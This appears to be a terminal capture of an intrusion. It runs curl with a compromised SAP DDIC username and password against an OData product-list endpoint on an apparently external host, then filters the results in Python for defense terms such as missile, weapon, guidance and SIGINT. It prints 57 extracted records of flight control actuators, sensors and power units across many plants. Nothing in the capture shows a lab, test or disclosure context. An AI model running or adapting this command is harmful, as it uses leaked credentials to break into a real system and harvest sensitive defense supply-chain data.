 ┌──(gihu@debian)-[~]
└─$ sh << 'EOF'
curl -sk -u 'DDIC:Sapr3DDICOwned!' 'https://1erps4qa5-ext.myngc.com/sap/opu/odat
a/sap/UI_PRODUCTLIST/ProductList?$top=100&$format=json' 2>&1 | python3 -c "
import json, sys
data = json.load(sys.stdin)
keywords = ['ACTUATOR','FLIGHT','CONTROL','ASSY','FIXTURE','SENSOR','POWER','ANT
ENNA',
            'RADAR','MISSILE','WEAPON','GUIDANCE','NAV','AVIONIC','ENGINE','TURB
INE',
            'LANDING','FUSELAGE','WING','COCKPIT','EJECTION','PAYLOAD','DRONE','
UAV',
            'PROPULSION','ORDNANCE','BOMB','TARGETING','SURVEILLANCE','RECON','J
AMMER',
            'SIGINT','ELINT','COMM','RADIO','TRANSPONDER','BEACON','SATCOM','CRY
PTO',
            'ENCRYPT','COMPUTER','PROCESSOR','DISPLAY','MONITOR','CONSOLE','PANE
L',
            'SWITCH','RELAY','CIRCUIT','BREAKER','WIRING','HARNESS','CONNECTOR',
'GYRO']
product_count = 0
for item in data['d']['results']:
    desc = (item.get('ProductDescription','') or '').upper()
    prod = (item.get('Product','') or '').upper()
    if any(kw in desc or kw in prod for kw in keywords):
        product_count += 1
        print(f\"{item.get('Product','')} | {item.get('ProductDescription','')}
| Plant:{item.get('Plant','')} | ProdGroup:{item.get('ProductGroup','')}\")
print(f'\\nTotal aerospace/defense matches in first 100: {product_count}')
"
EOF
        KLAS-VOY-KVMA-PW-ACDC-R1.0 | POWER SUPPLY | Plant:TWHS | ProdGroup:9999
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:A44 | ProdGroup:2317
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:AVM | ProdGroup:2317
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:BET | ProdGroup:2317
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:ISSF | ProdGroup:2317
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:MEL | ProdGroup:2317
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:MPM | ProdGroup:2317
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:SEG | ProdGroup:2317
  R-62931-2:AF:0000 | ASSY FIXTURE | Plant:STA | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:A44 | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:AVM | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:BET | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:ISSF | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:MEL | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:MPM | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:SEG | ProdGroup:2317
 R-62931-1:AF:0000 | ASSY FIXTURE | Plant:STA | ProdGroup:2317
 6042 | TEMPERATURE SENSOR | Plant:MEL | ProdGroup:3213
-017-778 | FLIGHT CONTROL ACTUATOR | Plant:A44 | ProdGroup:2317
-017-778 | FLIGHT CONTROL ACTUATOR | Plant:BET | ProdGroup:2317
-017-778 | FLIGHT CONTROL ACTUATOR | Plant:MEL | ProdGroup:2317
-017-778 | FLIGHT CONTROL ACTUATOR | Plant:PAL | ProdGroup:2317
-017-778 | FLIGHT CONTROL ACTUATOR | Plant:SEG | ProdGroup:2317
-017-778 | FLIGHT CONTROL ACTUATOR | Plant:STA | ProdGroup:2317
-017-779 | FLIGHT CONTROL ACTUATOR | Plant:A44 | ProdGroup:2317
-017-779 | FLIGHT CONTROL ACTUATOR | Plant:BET | ProdGroup:2317
-017-779 | FLIGHT CONTROL ACTUATOR | Plant:MEL | ProdGroup:2317
-017-779 | FLIGHT CONTROL ACTUATOR | Plant:PAL | ProdGroup:2317
-017-779 | FLIGHT CONTROL ACTUATOR | Plant:SEG | ProdGroup:2317
-017-779 | FLIGHT CONTROL ACTUATOR | Plant:STA | ProdGroup:2317
-017-780 | FLIGHT CONTROL ACTUATOR | Plant:A44 | ProdGroup:2317
-017-780 | FLIGHT CONTROL ACTUATOR | Plant:BET | ProdGroup:2317
-017-780 | FLIGHT CONTROL ACTUATOR | Plant:MEL | ProdGroup:2317
-017-780 | FLIGHT CONTROL ACTUATOR | Plant:PAL | ProdGroup:2317
-017-780 | FLIGHT CONTROL ACTUATOR | Plant:SEG | ProdGroup:2317
-017-780 | FLIGHT CONTROL ACTUATOR | Plant:STA | ProdGroup:2317
-144E080 | ACTUATOR CONTROL UNIT | Plant:SPS | ProdGroup:2317
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:BET | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:BETC | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:BETG | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:BIL | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:BILC | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:BILG | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:MEC | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:MEG | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:MEL | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:PAL | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:PDM | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:SEG | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:STA | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:STAC | ProdGroup:3912
-911-205 | POWER DRIVE UNIT, ROTARY | Plant:STAG | ProdGroup:3912
:: | POWER SENSOR | Plant:A44 | ProdGroup:2317
:: | POWER SENSOR | Plant:AVM | ProdGroup:2317
:: | POWER SENSOR | Plant:BET | ProdGroup:2317
:: | POWER SENSOR | Plant:ISSF | ProdGroup:2317
:: | POWER SENSOR | Plant:MEL | ProdGroup:2317

Total aerospace/defense matches in first 100: 57